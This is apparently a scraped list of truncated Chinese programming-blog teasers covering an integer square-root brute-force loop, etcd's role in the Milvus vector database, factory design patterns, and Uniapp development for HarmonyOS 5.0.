题目如下 : 看到题 ,我们最原始的想法就是暴力解决: for(long long i 0;i<INT_MAX;i){if(i*ix){return i;}else if((i*i>x)&&((i-1)*(i-1)<x)){return i-1;}}我们直接开始遍历,我们是整数的平方根,所以我们分两…...

深度解析:etcd 在 Milvus 向量数据库中的关键作用
目录 🚀 深度解析:etcd 在 Milvus 向量数据库中的关键作用 💡 什么是 etcd? 🧠 Milvus 架构简介 📦 etcd 在 Milvus 中的核心作用 🔧 实际工作流程示意 ⚠️ 如果 etcd 出现问题会怎样&am…...

工厂方法模式和抽象工厂方法模式的battle
1.案例直接上手 在这个案例里面,我们会实现这个普通的工厂方法,并且对比这个普通工厂方法和我们直接创建对象的差别在哪里,为什么需要一个工厂: 下面的这个是我们的这个案例里面涉及到的接口和对应的实现类: 两个发…...

基于Uniapp的HarmonyOS 5.0体育应用开发攻略
一、技术架构设计 1.混合开发框架选型 (1)使用Uniapp 3.8版本支持ArkTS编译 (2)通过uni-harmony插件调用原生能力 (3)分层架构设计: graph TDA[UI层] -->|Vue语法| B(Uniapp框架)B --&g…...
